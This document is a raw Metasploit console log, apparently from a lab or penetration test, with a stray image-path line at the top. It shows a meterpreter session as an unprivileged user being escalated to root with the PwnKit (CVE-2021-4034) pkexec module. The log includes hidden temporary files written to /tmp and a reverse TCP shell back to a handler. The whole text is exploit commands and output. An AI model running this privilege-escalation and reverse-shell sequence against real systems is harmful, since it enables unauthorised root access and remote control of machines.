 msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: zero
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/script/web_delivery) > use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[*] Started reverse TCP handler on 172.19.20.29:4441
[*] Writing '/tmp/.ffmjbujyoe' (250 bytes) ...
[*] Executing exploit '/tmp/.wooruanpvbv'
[*] Sending stage (3012548 bytes) to 172.16.30.21
[+] Deleted /tmp/.ffmjbujyoe
[+] Deleted /tmp/.wooruanpvbv
[*] Meterpreter session 2 opened (172.19.20.29:4441 -> 172.16.30.21:37592 ) at 2022-01-27 18:01:51 +0400
[*] Exploit result:
meterpreter > getuid
Server username: root
meterpreter >